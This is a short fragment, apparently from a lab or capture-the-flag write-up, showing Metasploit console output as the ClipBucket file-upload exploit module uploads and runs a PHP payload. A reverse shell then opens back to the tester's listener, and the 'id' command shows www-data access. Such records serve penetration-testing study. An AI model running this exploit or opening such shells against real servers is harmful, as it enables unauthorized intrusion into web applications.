 View the full module info with the info, or info -d command.
msf6 exploit(multi/http/clipbucket_fileupload_exec) > run
[*] Started reverse TCP handler on 10.13.76.250:1337
[*] Uploading payload..
[+] Looking For Payload..
[+] found payload in /actions/CB_BEATS_UPLOAD_DIR/1757523605f2c234.php
[*] Executing Payload [ //actions/CB_BEATS_UPLOAD_DIR/1757523605f2c234.php ]
[+] Deleted 1757523605f2c234.php
[*] Command shell session 2 opened (10.13.76.250:1337 → 10.201.30.122:49068) at 2025-09-10 13:00:17 -0400
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)